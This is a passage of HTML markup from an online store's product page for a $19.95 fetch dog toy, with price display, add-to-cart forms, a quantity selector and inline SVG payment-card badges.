    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34449794760864">
                  
<input type="hidden" name="product-id" value="5244400304288" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
            value="34449794760864"
          >Default Title - $19.95 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Knuckleball Fetch Dog Toy - Ruff Dawg</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Knuckleball Fetch Dog Toy - Ruff Dawg</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="34449794760864"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5244400304288" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="34449794760864"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Knuckleball Fetch Dog Toy - Ruff Dawg
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 